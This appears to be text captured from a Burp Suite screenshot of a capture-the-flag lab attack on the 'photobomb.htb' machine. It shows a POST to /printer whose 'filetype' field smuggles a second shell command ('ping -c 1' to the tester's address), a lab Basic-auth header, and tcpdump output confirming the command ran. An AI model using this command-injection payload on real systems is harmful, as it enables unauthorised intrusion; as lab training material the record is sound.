 1 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
jpg;ping+-c+1+10.10.16.4&dimensions=150x100
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:18:34 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=mark-mc-neill-4xWHIpY2QcY-unsplash_150x100.jpg;ping
-c 1 10.10.16.4
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:19:10.591323 IP photobomb.htb > 10.10.16.4: ICMP echo request, id 2, seq 1, length 64
11:19:10.591381 IP 10.10.16.4 > photobomb.htb: ICMP echo reply, id 2, seq 1, length 64